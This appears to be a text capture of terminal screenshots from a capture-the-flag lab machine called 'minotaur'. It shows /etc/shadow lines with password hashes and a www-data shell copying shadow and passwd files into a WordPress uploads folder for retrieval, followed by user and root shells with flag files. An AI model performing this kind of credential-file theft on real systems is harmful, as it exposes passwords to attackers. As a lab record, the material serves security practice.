 root@minotaur: ~
/bin/bash 150x17
messagebus:*:16569:0:99999:7:::
landscape:*:16569:0:99999:7:::
sshd:*:16569:0:99999:7:::
minotaur:$6$3qaiXwrS$1Ctbj1UPpzKjWSgpIaUH0PovtO2Ar/IshWUe4tIUrJf8VlbIIijxdu4xHsXltA0mFavbo701X9.BG/fVIPD35.:16582:0:99999:7:::
ftp:*:16573:0:99999:7:::
heffer:$6$iH6pqgzM$3nJ00ToM38a.qLqcW8Yv0pdRiO/fXOvNv03rBzv./E0TO4B8y.QF/PNZ2JrghQTZomdVl3Zffb/MkWrFovWUi/:16582:0:99999:7:::
h0rnbag:$6$nlapGOqY$Hp5VHWq388mVQemkiJA2U1qLI.rZAFzxCw7ivfyglRNgZ6mx68sE1futUy..m7dYJRQRUWEpm3XKihXPB9Akd1:16582:0:99999:7:::
www-data@minotaur:/tmp$ cp shadow.bak /var/www/html/bull/wp-content/uploads/slideshow-gallery/
<shadow.bak /var/www/html/bull/wp-content/uploads/slideshow-gallery/
www-data@minotaur:/tmp$ cd /etc/passwd /var/www/html/bull/wp-content/uploads/slideshow-gallery/
</etc/passwd /var/www/html/bull/wp-content/uploads/slideshow-gallery/
bash: cd: /etc/passwd: Not a directory
www-data@minotaur:/tmp$ cp /etc/passwd /var/www/html/bull/wp-content/uploads/slideshow-gallery/
</etc/passwd /var/www/html/bull/wp-content/uploads/slideshow-gallery/
www-data@minotaur:/tmp$
www-data@minotaur:/tmp$
heffer@minotaur: ~ 72x21
heffer@minotaur:~$ ls -la
total 28
drwx------ 3 heffer heffer 4096 May 27  2015 .
drwxr-xr-x 5 root   root   4096 May 27  2015 ..
lrwxrwxrwx 1 heffer heffer    9 May 27  2015 .bash_history -> /dev/null
-rw-r--r-- 1 heffer heffer  220 May 27  2015 .bash_logout
-rw-r--r-- 1 heffer heffer 3637 May 27  2015 .bashrc
drwx------ 2 heffer heffer 4096 May 27  2015 .cache
-rw------- 1 heffer heffer  107 May 27  2015 flag.txt
-rw-r--r-- 1 heffer heffer  675 May 27  2015 .profile
heffer@minotaur:~$
root@minotaur: ~ 75x21
root@minotaur:~# cat quotes.txt
And for me the only way to live life is to grab the bull but the horns and
call up recording studios and set dates to go in recording studios. To try
and accomplish somthing.
If you can't dazzle them with brilliance, baffle them with bull.
I admire bull riders for their passion and the uniqueness each one of them
has.
I am a huge bull on this country. We will not have a double-dip recession a
t all. I see our businesses coming back almost across the board.
Not only the bull attacks his enemies with curved horn, but also the sheep,
 when harmed fights fights back.
Sometimes I'm kind of spacey. I'm like Ferdinand the bull, sniffing the dai
sey, not aware of time, of what's going on in the world.
There comes a time in the affairs of man when he must take the bull by the
tail and face the situation.
Bulls do not win full fights. People do.
root@minotaur:~# ls
flag.txt  peda  quotes.txt
root@minotaur:~# cat /root/bullquote.sh
cat: /root/bullquote.sh: No such file or directory
root@minotaur:~#